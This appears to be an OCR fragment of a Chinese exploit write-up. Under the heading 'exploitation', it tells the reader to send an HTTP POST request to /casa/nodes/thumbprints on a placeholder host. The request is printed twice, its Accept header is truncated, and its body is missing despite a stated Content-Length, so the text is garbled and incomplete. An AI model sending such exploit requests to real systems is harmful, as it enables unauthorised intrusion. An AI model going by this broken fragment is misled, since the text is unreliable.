
==漏洞利用==
发送如下请求包：
POST /casa/nodes/thumbprints HTTP/1.1

Host: xxx.xxx.xxx.xxx

Content-Type: application/json;charset=UTF-8

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Accept: text/html,application/xhtml+xml,application/x
Content-Length: 24

POST /casa/nodes/thumbprints HTTP/1.1

Host: xxx.xxx.xxx.xxx

Content-Type: application/json;charset=UTF-8

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Accept: text/html,application/xhtml+xml,application/x
Content-Length: 24
